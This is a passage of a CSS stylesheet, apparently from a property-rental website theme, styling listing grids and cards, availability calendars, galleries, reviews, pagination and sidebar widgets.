  .item-list-view .item-wrap {
    float: none;
  }
}

/* property item list layout for half map
/* ----------------------------------------------------------- */
@media (max-width: 991px) {
  .half-map-wrap .item-list-view .property-item .list-item-hidden,
.half-map-wrap .item-list-view .property-item .item-user-info,
.half-map-wrap .item-list-view .property-item .item-user-image {
    display: none;
  }
  .half-map-wrap .item-list-view .property-item .grid-item-hidden,
.half-map-wrap .item-list-view .property-item .media-left,
.half-map-wrap .item-list-view .property-item .media-body,
.half-map-wrap .item-list-view .property-item .item-media-thumb .item-user-image {
    display: block;
  }
  .half-map-wrap .item-list-view .property-item .media-left,
.half-map-wrap .item-list-view .property-item .media-body,
.half-map-wrap .item-list-view .property-item .item-media-price,
.half-map-wrap .item-list-view .property-item .item-media-thumb {
    width: 100%;
  }
  .half-map-wrap .item-list-view .property-item .item-amenities .item-label {
    display: inline-block;
  }
  .half-map-wrap .item-list-view .property-item .item-user-image {
    left: auto;
    right: 20px;
    bottom: -17px;
    max-width: 36px;
    min-width: 0;
    position: absolute;
  }
}
.half-map-wrap .item-grid-view .item-amenities .item-type {
  margin-top: 5px;
}

/* property item grid layout 
/* ----------------------------------------------------------- */
.item-grid-view .item-wrap {
  max-width: 390px;
}
@media (max-width: 1200px) {
  .item-grid-view .item-wrap {
    max-width: 320px;
  }
}
@media (max-width: 991px) {
  .item-grid-view .item-wrap {
    max-width: 375px;
  }
}
@media (max-width: 768px) {
  .item-grid-view .item-wrap {
    width: 100%;
    max-width: 100%;
  }
}
.item-grid-view .item-wrap .item-user-image {
  right: 20px;
  bottom: 16px;
}
.item-grid-view .item-wrap > .grid-col-2 .item-wrap {
  width: 50%;
}
.item-grid-view .item-wrap > .grid-col-2 .item-wrap:nth-child(2n+1) {
  clear: left;
}
.item-grid-view .item-wrap > .grid-col-3 .item-wrap {
  width: 33.333%;
}
.item-grid-view .item-wrap > .grid-col-3 .item-wrap:nth-child(3n+1) {
  clear: left;
}
.item-wrap {
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}
.item-media-thumb {
  cursor: pointer;
}
.item-media-price {
  z-index: 1;
  padding: 0 20px 15px 20px;
}
.item-media-price .item-price {
  color: #fff;
}
.item-media-price .item-price + .title, .item-media-price .item-price + .item-address {
  margin-top: 10px;
}

.item-price sup {
  top: -9px;
}
.item-price sub {
  bottom: 0;
}

.item-user-image {
  z-index: 1;
  height: 36px;
  width: 36px;
}
.item-user-image img {
  border: 1px solid #fff;
  border-radius: 100%;
}

.item-user-info {
  margin-top: 5px;
}

.item-body {
  background-color: #fff;
  padding: 20px 25px;
}
@media (max-width: 320px) {
  .item-body {
    padding: 15px;
  }
}

.item-title-head {
  margin-bottom: 10px;
}
.item-title-head .title a {
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.item-title-head .item-address {
  color: #949ca5;
  white-space: nowrap;
  overflow: hidden;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  font-size: 14px;
}

.item-amenities {
  list-style: none;
  height: 50px;
}
.item-amenities li {
  margin-bottom: 0;
  padding-right: 10px !important;
  padding-left: 0 !important;
  line-height: 1 !important;
  font-size: 14px;
}
.item-amenities li i {
  margin-right: 5px;
}
@media (max-width: 1200px) {
  .item-amenities .item-label {
    display: none;
  }
}

.item-footer {
  margin-top: 15px;
}

.item-date {
  color: #949ca5;
}

.item-tools {
  margin-right: -10px;
}
.item-tools .btn-group.open .btn-item-tools {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.item-tools .btn-item-tools {
  width: 20px;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  background-color: transparent;
  border: none;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  color: #949ca5;
}
.item-tools .dropdown-menu {
  min-width: 120px;
  text-align: right;
  right: 8px;
  left: auto;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: none;
  z-index: 1000;
}
.item-tools .dropdown-menu > li {
  margin-top: 1px;
}
.item-tools .dropdown-menu > li:first-child a {
  border-radius: 4px 4px 0 0;
}
.item-tools .dropdown-menu > li:last-child a {
  border-radius: 0 0 0 4px;
}
.item-tools .dropdown-menu > li > a {
  padding: 7px;
  background-color: #4f5962;
  color: #fff;
  font-size: 12px;
  font-weight: bold;
}

.property-item .media-left {
  padding-right: 0;
}
.property-item .media-right {
  padding-left: 0;
}

/* property item card layout 
/* ----------------------------------------------------------- */
.item-card-view .item-wrap {
  max-width: calc(100% / 3);
  height: 250px;
}
@media (max-width: 1200px) {
  .item-card-view .item-wrap {
    max-width: 320px;
    height: 194px;
  }
}
@media (max-width: 991px) {
  .item-card-view .item-wrap {
    max-width: calc(100% / 2);
    height: 235px;
  }
}
@media (max-width: 768px) {
  .item-card-view .item-wrap {
    max-width: 480px;
    height: 100%;
  }
}
.item-card-view .item-wrap .title-head {
  left: 0;
  bottom: 0;
  padding: 0 20px 15px 20px;
  color: #fff;
  z-index: 1;
  max-width: calc(100% - 30px);
}
.item-card-view .item-wrap .title-head .title {
  max-width: 100%;
  white-space: nowrap;
  overflow: hidden;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
}
.item-card-view .item-wrap .item-user-image {
  top: 20px;
  right: 20px;
}
.item-card-view .item-wrap .item-tools {
  right: 20px;
  bottom: 20px;
  z-index: 1;
}
.item-card-view .item-wrap .item-tools .btn-item-tools {
  color: #fff;
}
.item-card-view .item-wrap .item-tools .dropdown-menu > li {
  margin-top: 0;
  margin-bottom: 0;
}
/* listing clear float
/* ----------------------------------------------------------- */
.item-grid-view .item-wrap:nth-child(2n):after,
.item-card-view .item-wrap:nth-child(2n):after {
  content: "";
  display: block;
  clear: both;
}

.experience-item .item-tools .dropdown-menu > li:last-child a {
  border-radius: 4px 4px 0 4px;
}

/* single property
/* ----------------------------------------------------------- */
.content-area .block {
  border-bottom: 1px dotted #d8dce1;
}
.content-area .block-bordered {
  border-bottom: 1px dotted #d8dce1;
}

.block-accomodation {
  padding: 0;
  text-align: left;
  border: none;
}

.block-video {
  padding-bottom: 56.25%;
  /* 16:9 */
}

.block-map {
  padding-bottom: 100%;
}

.block-video,
.block-map {
  height: 0;
}
.map-section-map {
  padding-bottom: 72%;
}

.block-top-title address {
  margin-right: 10px;
}
@media (max-width: 768px) {
  .block-top-title address {
    float: none;
    margin-right: 0;
  }
}

.listing-title {
  margin: 3px 0 5px 0;
  width: 85%;
}
@media (max-width: 480px) {
  .listing-title {
    width: 100%;
  }
}
.listing-title .label {
  top: -3px;
}

/* single property header
/* ----------------------------------------------------------- */
.detail-property-page-header-area {
  margin-top: 20px;
}
.detail-property-page-header-area.detail-property-page-header-area-v1 {
  margin-top: 0;
}
.detail-property-page-header-area.detail-property-page-header-area-v2 {
  margin-top: 20px;
}
@media (max-width: 480px) {
  .detail-property-page-header-area.detail-property-page-header-area-v2 {
    margin-top: 0;
  }
}
@media (max-width: 480px) {
  .detail-property-page-header-area.detail-property-page-header-area-v3 {
    margin-top: 0;
  }
}
.detail-property-page-header-area.detail-property-page-header-area-v4 {
  margin-top: 0;
}

.detail-property-page-header-area-v1 .property-header-image {
  height: 500px;
  clear: both;
}
@media (max-width: 768px) {
  .detail-property-page-header-area-v1 .property-header-image {
    height: 370px;
  }
}
@media (max-width: 480px) {
  .detail-property-page-header-area-v1 .property-header-image {
    height: 270px;
    margin-bottom: 0;
  }
}

.property-header-gallery-btn {
  height: 50px;
  width: 50px;
  text-align: center;
  line-height: 50px;
  background-color: rgba(0, 0, 0, 0.75);
  color: #fff;
  margin-top: 30px;
  border-radius: 4px;
}
.property-header-gallery-btn:hover {
  background-color: rgba(0, 0, 0, 0.5);
  color: #fff;
}
@media (max-width: 480px) {
  .property-header-gallery-btn {
    height: 40px;
    width: 40px;
    line-height: 40px;
    margin-top: 20px;
  }
}

.detail-property-page-header-area-v4 .slick-prev,
.detail-property-page-header-area-v4 .slick-next {
  margin: 0 30px;
}

/* single property content
/* ----------------------------------------------------------- */
@media (max-width: 480px) {
  .detail-property-page {
    margin-top: 0;
  }
}
@media (max-width: 768px) {
  .detail-property-page .container,
.detail-property-page .col-xs-12,
.detail-property-page .item-wrap {
    padding-left: 0;
    padding-right: 0;
  }
}
@media (max-width: 768px) {
  .detail-property-page .row {
    margin-left: 0;
    margin-right: 0;
  }
}

/* what's nearby section
/* ------------------------------------------------------------------------ */
.what-nearby dt {
  margin-bottom: 10px;
}
.what-nearby dd {
  margin-bottom: 5px;
}
.what-nearby .time-review {
  color: #949ca5;
  font-size: 12px;
}
.what-nearby .what-nearby-left {
  width: 50%;
}
@media (max-width: 768px) {
  .what-nearby .what-nearby-left {
    float: none;
    text-align: left;
    width: 100%;
  }
}
.what-nearby .what-nearby-right {
  text-align: right;
  width: 50%;
}
@media (max-width: 768px) {
  .what-nearby .what-nearby-right {
    float: none;
    text-align: left;
    width: 100%;
  }
}
.what-nearby .what-nearby-right .time-review {
  width: 75px;
}
.what-nearby .what-nearby-right .label {
  width: 65px;
  display: inline-block;
  margin-left: 10px;
}

/* availability calendar section
/* ------------------------------------------------------------------------ */
.availability-section {
  margin-bottom: 30px;
}

.availability-section .search-calendar {
  border-radius: 0;
  border: none;
  margin-top: 0;
  padding: 30px 30px 85px;
}
@media (max-width: 768px) {
  .availability-section .detail-list.detail-list-2-cols {
    -webkit-columns: 1;
       -moz-columns: 1;
            columns: 1;
  }
}
.availability-section .detail-list.detail-list-2-cols li {
  margin-bottom: 10px;
}

.availability-notes {
  clear: both;
  padding: 17px 0 0;
  text-align: center;
}
.availability-notes ul {
  margin-bottom: 0;
}
.availability-notes li:before {
  content: "";
  font-family: Fontawesome;
}
.availability-notes .day-available:before {
  color: #e4f4d9;
}
.availability-notes .day-pending:before {
  color: #ffeedb;
}
.availability-notes .day-booked:before {
  color: #fdd2d2;
}

.block-availability-calendars {
  border-top: 1px dotted #d8dce1;
  margin-top: -10px;
}
@media (max-width: 768px) {
  .block-availability-calendars {
    margin-top: 0;
  }
}
.block-availability-calendars .single-listing-calendar {
  z-index: 0;
}

.availability-datepicker-wrap .daterangepicker {
  padding: 40px;
  margin-top: 0 !important;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  background-color: transparent;
}
.availability-datepicker-wrap .daterangepicker.dropdown-menu {
  z-index: 3001;
}
@media (max-width: 768px) {
  .availability-datepicker-wrap .daterangepicker {
    margin-left: 0;
    margin-right: 0;
    min-width: 100%;
    padding: 20px;
  }
}
.availability-datepicker-wrap .calendar-table {
  background-color: transparent;
  border: none;
}
.availability-datepicker-wrap .calendar-table .prev,
.availability-datepicker-wrap .calendar-table .next,
.availability-datepicker-wrap .calendar-table th {
  color: #fff;
}
.availability-datepicker-wrap .calendar.left,
.availability-datepicker-wrap .calendar.right {
  width: 47.5%;
}
@media (max-width: 768px) {
  .availability-datepicker-wrap .calendar.left,
.availability-datepicker-wrap .calendar.right {
    width: 100%;
    margin: 0;
  }
}
@media (max-width: 768px) {
  .availability-datepicker-wrap .calendar.right {
    margin: 20px 0 0;
  }
}
.availability-datepicker-wrap td.available {
  background-color: #fff;
}
.availability-datepicker-wrap td.off.available {
  color: #fff;
}
.availability-datepicker-wrap th.month,
.availability-datepicker-wrap td.active {
  color: #fff;
}

.availability-section-hourly .head-hours,
.availability-section-hourly .day-hours {
  list-style: none;
  margin: 0;
}
.availability-section-hourly .head-hours li,
.availability-section-hourly .day-hours li {
  width: calc(100% / 11 - 80px / 11);
  font-size: 12px;
  font-weight: 700;
  line-height: 32px;
  padding: 10px 0;
}
.availability-section-hourly .head-hours li:first-child,
.availability-section-hourly .day-hours li:first-child {
  width: 80px;
}
@media (max-width: 768px) {
  .availability-section-hourly .head-hours li:first-child,
.availability-section-hourly .day-hours li:first-child {
    line-height: 10px;
    font-size: 10px;
    width: 50px;
  }
}
@media (max-width: 768px) {
  .availability-section-hourly .head-hours li,
.availability-section-hourly .day-hours li {
    width: calc(100% / 11 - 50px / 11);
    line-height: 10px;
    font-size: 9px;
  }
}
.availability-section-hourly .head-hours li {
  text-align: center;
}
.availability-section-hourly .search-calendar {
  padding: 40px 40px 50px;
  overflow: visible;
}
.availability-section-hourly .search-calendar .month {
  text-align: left;
  margin-bottom: 15px;
}
.availability-section-hourly .select-calendar-date {
  top: -10px;
  right: 0;
  max-width: 180px;
}
.availability-section-hourly .select-calendar-date:after {
  content: "";
  font-family: fontawesome;
  right: 15px;
  top: 8px;
}
.availability-section-hourly .select-calendar-date .search-calendar {
  border: 1px solid #d8dce1;
  border-radius: 8px;
  width: 300px;
  top: calc(100% + 10px);
  left: calc(100% - 150px);
  padding: 10px 20px 35px;
}
@media (max-width: 991px) {
  .availability-section-hourly .select-calendar-date .search-calendar {
    left: calc(100% - 300px);
    height: auto;
  }
}
@media (max-width: 991px) {
  .availability-section-hourly .select-calendar-date .search-calendar .calendar-navigation {
    display: block;
  }
}
.availability-section-hourly .select-calendar-date .calendar-date-selector:hover {
  cursor: pointer;
}

/* host section
/* ------------------------------------------------------------------------ */
@media (max-width: 768px) {
  .host-section {
    margin-top: 0;
  }
}
.host-section .media-left {
  min-width: 100px;
}
@media (max-width: 768px) {
  .host-section .media-left {
    min-width: 60px;
    max-width: 60px;
    padding-right: 10px;
    padding-top: 5px;
  }
}
.host-section dl {
  margin-bottom: 20px;
}

/* gallery section
/* ------------------------------------------------------------------------ */
.gallery-section .block {
  border-bottom: none;
}

.featured-slide-gallery-wrap a {
  width: calc(25% - 1px);
  margin-right: 1px;
  margin-bottom: 1px;
}
.featured-slide-gallery-wrap a:nth-child(4n) {
  margin-right: 0;
}
.featured-slide-gallery-wrap a:hover img {
  opacity: 0.65;
}
@media (max-width: 768px) {
  .featured-slide-gallery-wrap a {
    width: calc(100% / 2 - 1px);
  }
  .featured-slide-gallery-wrap a:nth-child(3n) {
    margin-right: 1px;
  }
}
.featured-slide-gallery-wrap .more-images {
  background-color: #000;
}
.featured-slide-gallery-wrap .more-images img {
  opacity: 0.65;
}
.featured-slide-gallery-wrap .more-images span {
  z-index: 1;
  top: 50%;
  left: 50%;
  text-align: center;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  color: #fff;
  font-size: 24px;
  font-weight: 300;
}

@media (max-width: 768px) {
  .top-gallery-full-width-section {
    margin-left: -15px;
    margin-right: -15px;
  }
}

.listing-slider-variable-width {
  height: 500px;
  overflow: hidden;
}
@media (max-width: 768px) {
  .listing-slider-variable-width {
    height: 370px;
    margin-bottom: 20px;
  }
}
@media (max-width: 480px) {
  .listing-slider-variable-width {
    height: 270px;
    margin-bottom: 0;
  }
}
.listing-slider-variable-width img {
  height: 500px;
}
@media (max-width: 768px) {
  .listing-slider-variable-width img {
    height: 370px;
  }
}
@media (max-width: 480px) {
  .listing-slider-variable-width img {
    height: 270px;
    margin-bottom: 0;
  }
}

/* similar listing section
/* ------------------------------------------------------------------------ */
.similar-listing-section {
  margin: 30px 0;
}
@media (max-width: 768px) {
  .similar-listing-section {
    padding: 0 15px;
  }
}
@media (max-width: 768px) {
  .similar-listing-section .item-row {
    margin-left: 0;
    margin-right: 0;
  }
}
.similar-listing-section > .title {
  margin-bottom: 30px;
}
.similar-listing-section .item-grid-view .item-media-thumb,
.similar-listing-section .item-grid-view .item-footer {
  width: 100%;
}

/* property nav
/* ------------------------------------------------------------------------ */
.listing-nav {
  z-index: 100;
  top: 0;
}

.listing-navi > .main-menu > li > a {
  padding: 0 10px !important;
}
@media (max-width: 991px) {
  .listing-navi > .main-menu > li > a {
    padding: 0 8px !important;
  }
}

/* property listing sort
/* ------------------------------------------------------------------------ */
.sort-wrap {
  margin-bottom: 30px;
  padding: 20px 0 0;
  border-top: 1px dotted #d8dce1;
}
@media (max-width: 768px) {
  .sort-wrap {
    padding: 5px 15px;
  }
}
.sort-wrap .bootstrap-select .btn, .sort-wrap .bootstrap-select .wpcf7-submit,
.sort-wrap .bootstrap-select .gform_wrapper .button,
.gform_wrapper .sort-wrap .bootstrap-select .button, .sort-wrap .bootstrap-select .gform_button {
  border: none;
  background-color: transparent;
  padding: 0;
}
.sort-wrap .bootstrap-select .btn:active, .sort-wrap .bootstrap-select .wpcf7-submit:active,
.sort-wrap .bootstrap-select .gform_wrapper .button:active,
.gform_wrapper .sort-wrap .bootstrap-select .button:active, .sort-wrap .bootstrap-select .gform_button:active, .sort-wrap .bootstrap-select .btn:focus, .sort-wrap .bootstrap-select .wpcf7-submit:focus,
.sort-wrap .bootstrap-select .gform_wrapper .button:focus,
.gform_wrapper .sort-wrap .bootstrap-select .button:focus, .sort-wrap .bootstrap-select .gform_button:focus {
  background-color: transparent !important;
}
@media (max-width: 768px) {
  .sort-wrap .bootstrap-select .btn, .sort-wrap .bootstrap-select .wpcf7-submit,
.sort-wrap .bootstrap-select .gform_wrapper .button,
.gform_wrapper .sort-wrap .bootstrap-select .button, .sort-wrap .bootstrap-select .gform_button {
    font-size: 12px;
  }
}
.sort-wrap .bootstrap-select .dropdown-menu {
  right: 0;
  left: auto;
}
.sort-wrap .bs-caret {
  margin-left: 30px;
}
.sort-wrap .number-of-listings {
  padding: 10px 0 0;
}
@media (max-width: 768px) {
  .sort-wrap .number-of-listings {
    display: none;
  }
}
.sort-wrap .number-of-listings i {
  margin: 0 5px;
}

/* property listing layout tool
/* ------------------------------------------------------------------------ */
.layout-tool {
  margin-top: 20px;
  margin-bottom: 0;
}
.layout-tool .view-btn {
  font-size: 16px;
  color: #949ca5;
}
.layout-tool .layout-tool-title {
  top: -2px;
}

/* title section
/* ------------------------------------------------------------------------ */
.title-section .avatar {
  width: 60px;
  top: 55px;
  right: 30px;
}
@media (max-width: 768px) {
  .title-section .avatar {
    width: 40px;
    top: 40px;
  }
}
@media (max-width: 480px) {
  .title-section .avatar {
    display: none;
  }
}
.title-section .avatar .super-host-icon {
  color: #fff;
  background-color: #f15e75;
  height: 16px;
  width: 16px;
  text-align: center;
  font-size: 10px;
  line-height: 18px;
  border-radius: 100%;
  bottom: 0;
  right: 4px;
}

/* slider property 
/* ------------------------------------------------------------------------ */
.listing-slider-variable-width {
  max-height: 500px;
  overflow: hidden;
}

/* about section
/* ------------------------------------------------------------------------ */
.about-section .block-col {
  padding: 30px 20px;
}
@media (max-width: 768px) {
  .about-section .block-col {
    display: block;
    float: left;
    padding: 15px 0;
    border-right: none;
    min-height: 100px;
  }
}
@media (max-width: 768px) {
  .about-section .block-icon {
    font-size: 25px;
    line-height: 25px;
    margin-bottom: 0;
  }
}

/* meals section
/* ------------------------------------------------------------------------ */
.meals-section i {
  color: #85c341;
}

/* video section
/* ------------------------------------------------------------------------ */
@media (max-width: 768px) {
  .video-section .block-body {
    padding: 0;
  }
}
@media (max-width: 768px) {
  .video-section .block-left {
    display: none;
  }
}

/* detail and price section
/* ------------------------------------------------------------------------ */
@media (max-width: 480px) {
  .details-section .detail-list.detail-list-2-cols,
.price-section .detail-list.detail-list-2-cols {
    -webkit-columns: 1;
       -moz-columns: 1;
            columns: 1;
  }
}

.details-section .title .fa {
  left: -5px;
}

/* service section
/* ------------------------------------------------------------------------ */
.block-services {
  border-right: none;
  text-align: left;
  padding: 0;
}
.block-services dl {
  padding-right: 30px;
}
.block-services dl span {
  border: 1px solid #d8dce1;
  padding: 3px 5px;
  border-radius: 4px;
  margin-left: 5px;
}
.block-services dl dt {
  margin-bottom: 10px;
}
.block-services:nth-child(3) {
  clear: left;
}

/* host section
/* ------------------------------------------------------------------------ */
.profile-host-info {
  margin-bottom: 0;
}
.profile-host-info .super-host-flag {
  color: #f15e75;
}

/* contact host modal window
/* ------------------------------------------------------------------------ */
.custom-modal-contact-host .modal-body {
  padding: 0;
}

/* review
/* ------------------------------------------------------------------------ */
.reviews-section {
  margin: 30px 0;
}
@media (max-width: 768px) {
  .reviews-section {
    padding: 0 20px;
  }
}
.reviews-section h2 {
  margin: 5px 0 0;
}
.reviews-section .alert, .reviews-section div.wpcf7-response-output {
  color: #4f5962;
}
.reviews-section i {
  margin: 0 5px 0 10px;
}
.reviews-section .message-date {
  margin: 3px 0 0 -10px;
}

.review-block {
  border-bottom: 1px dotted #d8dce1;
  padding: 40px 0;
}
.review-block:last-of-type {
  border-bottom: none;
  padding-bottom: 0;
}
.review-block .label {
  top: -2px;
  left: 5px;
}
.review-block .rating {
  margin-left: 6px;
}

/* review host profile
/* ------------------------------------------------------------------------ */
.host-rating-section .review-block {
  padding: 0 0 40px 0;
  margin-bottom: 60px;
}
/* pagination
/* ----------------------------------------------------------- */
.pagination-wrap {
  clear: both;
}

.pagination {
  text-align: center;
  margin: 40px 0;
}
.pagination > li {
  margin: 0 2px;
}
.pagination > li > a, .pagination > li > span {
  border-radius: 50%;
  height: 40px;
  width: 40px;
  line-height: 36px;
  font-weight: bold;
}
.pagination > li > a:hover, .pagination > li > a:focus, .pagination > li > span:hover, .pagination > li > span:focus {
  color: #fff;
}
.pagination > li:first-child > a, .pagination > li:first-child > span, .pagination > li:last-child > a, .pagination > li:last-child > span {
  border-radius: 50%;
}

/* spinner
/* ----------------------------------------------------------- */
.spinner {
  margin: 40px auto;
  width: 70px;
  text-align: center;
}
.spinner > div {
  background-color: rgba(79, 89, 98, 0.5);
  width: 10px;
  height: 10px;
  border-radius: 100%;
  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
          animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}
.spinner .bounce1 {
  -webkit-animation-delay: -0.32s;
          animation-delay: -0.32s;
}
.spinner .bounce2 {
  -webkit-animation-delay: -0.16s;
          animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
  }
}
@keyframes sk-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
/* load more
/* ----------------------------------------------------------- */
.loadmore {
  margin: 40px auto;
}

/* widgets
/* ------------------------------------------------------------------------ */
.widget {
  margin-bottom: 30px;
}
.widget-title {
  font-size: 18px;
  line-height: 30px;
  margin-bottom: 20px;
}

.widget ul {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.widget ul.sub-menu {
  max-height: initial;
  opacity: 1;
  visibility: visible;
  z-index: 1;
  -webkit-box-shadow: none;
          box-shadow: none;
  left: auto;
  right: auto;
}
.widget li {
  padding: 0 0 0 10px;
  margin-bottom: 10px;
  font-size: 14px;
}
.widget li:last-of-type {
  margin-bottom: 0;
}
.widget li a {
  padding-left: 10px;
  padding-top: 0;
  padding-bottom: 0;
  margin-left: -10px;
  font-weight: 700;
}
.widget li a:before {
  content: "";
  font-family: "FontAwesome";
  font-size: 12px;
  left: 0;
}
.widget .media-body {
  font-size: 13px;
  line-height: 20px;
}
.widget select {
  max-width: 100%;
}

.sidebar .widget {
  padding: 30px;
  background-color: #fff;
}

/* property widgets - latest posts
/* ------------------------------------------------------------------------ */
.widget-list-properties .item-list-view,
.widget-latest-posts .item-list-view {
  margin-bottom: 20px;
}
.widget-list-properties .item-list-view:last-of-type,
.widget-latest-posts .item-list-view:last-of-type {
  margin-bottom: 0;
}
.widget-list-properties .item-list-view:last-of-type p,
.widget-latest-posts .item-list-view:last-of-type p {
  margin-bottom: 0;
}
.widget-list-properties .item-list-view .item-media-thumb,
.widget-latest-posts .item-list-view .item-media-thumb {
  width: 100px;
  overflow: hidden;
  border-radius: 4px;
}
@media (max-width: 768px) {
  .widget-list-properties .item-list-view .media-left,
.widget-list-properties .item-list-view .media-body,
.widget-latest-posts .item-list-view .media-left,
.widget-latest-posts .item-list-view .media-body {
    display: table-cell;
    width: auto;
  }
}
.widget-list-properties .label-featured,
.widget-latest-posts .label-featured {
  top: 5px;
  left: 5px;
}
.widget-list-properties .item-body,
.widget-latest-posts .item-body {
  padding: 0 0 0 20px;
  background-color: transparent;
}
.widget-list-properties .title,
.widget-latest-posts .title {
  font-size: 14px;
  line-height: 20px;
  margin-bottom: 4px;
}
.widget-list-properties .title a,
.widget-latest-posts .title a {
  white-space: unset;
}
.widget-list-properties .item-title-head,
.widget-latest-posts .item-title-head {
  margin-bottom: 0px;
}
.widget-list-properties .item-title-head .fa,
.widget-latest-posts .item-title-head .fa {
  padding: 0;
  line-height: 24px;
}

.widget-latest-properties .item-wrap {
  padding-left: 0;
  padding-right: 0;
  height: auto;
}
.widget-latest-properties .item-wrap:last-of-type {
  margin-bottom: 0;
}
.widget-latest-properties .widget-slider .item-card-view {
  margin-bottom: 0;
}

.widget-list-properties .title {
  margin-bottom: 3px;
}
.widget-list-properties .item-price {
  margin-right: 5px;
  margin-bottom: 2px;
  font-size: 14px;
}
.widget-list-properties .item-amenities li {
  padding: 0 5px 0 0 !important;
  font-weight: 300;
  line-height: 24px;
  font-size: 13px;
}
.widget-list-properties .label-wrap.top-left {
  left: 10px;
  right: auto;
  top: 10px;
}
.widget-list-properties .label-wrap .label {
  font-size: 8px;
  height: 14px;
  padding: 2px 4px 4px;
}

.widget-card-properties .item-card-view {
  margin-bottom: 20px;
  height: auto;
}
.widget-card-properties .item-card-view:last-of-type {
  margin-bottom: 0;
}

.widget-slider {
  overflow: hidden;
}
.widget-slider .slick-prev {
  left: -30px;
}
.widget-slider .slick-next {
  right: -30px;
}
.widget-slider:hover .slick-prev {
  left: 20px;
}
.widget-slider:hover .slick-next {
  right: 20px;
}
.widget-slider .slick-prev,
.widget-slider .slick-next {
  height: 30px;
  width: 30px;
  top: calc(50% - 15px);
}
.widget-slider .slick-prev:before,
.widget-slider .slick-next:before {
  font-size: 12px;
}
.widget-slider .hover-effect:hover:before {
  opacity: 1;
}
.widget-slider .hover-effect:hover img {
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
}

.widget-latest-posts .item-title-head {
  margin-bottom: 2px;
}
.widget-latest-posts .post-author,
.widget-latest-posts .post-author a {
  color: #949ca5;
}

/*  reviews and comments widget
/* ------------------------------------------------------------------------ */
.widget .review-block,
.widget .comment-block {
  border-bottom: none;
  padding: 0 0 20px;
}
.widget .review-block:last-of-type,
.widget .comment-block:last-of-type {
  padding: 0;
}
.widget .review-block:last-of-type p,
.widget .comment-block:last-of-type p {
  margin-bottom: 0;
}
.widget .review-block .msg-user-info,
.widget .comment-block .msg-user-info {
  font-size: 13px;
  margin-bottom: 10px;
}
.widget .review-block .title,
.widget .comment-block .title {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 10px;
}
.widget .review-block .title span,
.widget .comment-block .title span {
  font-weight: 300;
}
.widget .review-block .rating {
  margin-left: 0;
  margin-top: 5px;
}

.widget_recent_comments li {
  padding: 0;
}

/*  taxonomies card widget
/* ------------------------------------------------------------------------ */
.widget-taxonomies-card .taxonomy-card {
  margin-bottom: 10px;
  overflow: hidden;
  border-radius: 4px;
}
.widget-taxonomies-card .taxonomy-card:last-of-type {
  margin-bottom: 0;
}
.widget-taxonomies-card .taxonomy-card .taxonomy-title {
  margin-bottom: -10px;
  padding: 0px 6px;
  font-size: 12px;
  font-weight: 700;
}

/*  instagram widget
/* ------------------------------------------------------------------------ */
.widget-instagram a {
  width: calc(50% - 1px);
  float: left;
  margin: 0 1px 1px 0;
}

/*  twitter widget
/* ------------------------------------------------------------------------ */
.widget-twitter .tweet:last-of-type p {
  margin-bottom: 0;
}

/*  login register widget
/* ------------------------------------------------------------------------ */
.widget-login-register li {
  padding: 0;
}
.widget-login-register li a {
  margin-left: 0;
  padding-left: 0;
}
.widget-login-register .nav-tabs {
  border: none;
}
.widget-login-register .nav-tabs li a {
  margin-bottom: 20px;
  font-weight: 700;
  font-size: 14px;
}
.widget-login-register .nav-tabs > li > a {
  border: none;
}
.widget-login-register .nav-tabs > li > a:hover {
  background-color: transparent;
}

/*  widgets newsletter
/* ------------------------------------------------------------------------ */
.widget-newsletter {
  padding: 30px 30px 5px;
  background-color: #fff;
}
.widget-newsletter .fields p:last-of-type {
  margin-bottom: 0;
}

/*  widgets contact
/* ------------------------------------------------------------------------ */
.widget-contact li {
  line-height: 24px;
  padding: 10px 0;
  border-bottom: 1px dotted #d8dce1;
  margin-bottom: 0;
}
.widget-contact li:last-of-type {
  border-bottom: none;
}
.widget-contact li a:before {
  content: "";
}
.widget-contact li i {
  margin-right: 10px;
}
.widget-contact .contact_text {
  margin-bottom: 10px;
}

/* widgets search
/* ------------------------------------------------------------------------ */
.searchform input {
  display: inline-block !important;
  width: calc(100% - 45px);
}
.searchform button {
  width: 42px;
  height: 42px;
  border-radius: 4px;
  border: 1px solid;
}
.searchform button:after {
  content: "";
  font-family: Fontawesome;
  color: #fff;
}

/* widgets about
/* ------------------------------------------------------------------------ */
.widget-about a {
  font-weight: 700;
}

/* widgets recent comments
/* ------------------------------------------------------------------------ */
/* widgets text
/* ------------------------------------------------------------------------ */
.widget_text {
  padding: 30px;
}

/* widget tag cloud
/* ------------------------------------------------------------------------ */
.tagcloud a {
  background-color: #f15e75;
  font-size: 14px !important;
  margin: 0 0 5px 0;
  padding: 6px 10px 7px 10px;
  color: #fff;
  border-radius: 4px;
  line-height: 1;
}
.tagcloud a:hover, .tagcloud a:active {
  color: #fff !important;
}

/* widget calendar
/* ------------------------------------------------------------------------ */
.calendar_wrap table {
  width: 100%;
  text-align: center;
}
.calendar_wrap caption,
.calendar_wrap th {
  text-align: center;
}
.calendar_wrap caption {
  margin-bottom: 10px;
  border-bottom: 1px dotted #d8dce1;
  color: inherit;
}
.calendar_wrap td,
.calendar_wrap th {
  padding: 5px;
}
